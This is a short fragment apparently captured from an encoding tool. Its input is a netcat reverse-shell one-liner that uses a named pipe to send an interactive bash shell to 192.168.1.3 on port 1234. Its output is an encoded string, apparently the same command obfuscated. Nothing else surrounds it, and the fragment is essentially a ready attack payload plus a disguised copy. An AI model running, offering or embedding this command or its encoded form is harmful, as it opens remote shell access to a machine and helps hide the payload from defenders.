 Input
length: 80
lines: 1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.1.3 1234 >/tmp/f
Output
start: 0 time: 1ms
end: 110 length: 110
length: 110 lines: 1
2FKaCgCDhrKDtPk3bLhEKFzdkb681KiAmhhBzVoyVfzgkyBLM3dA97yH1VeFt4tzG1BVxVTPcSLAphDFdSJLno958PC9WFVyuSpAkZEoyCPQPF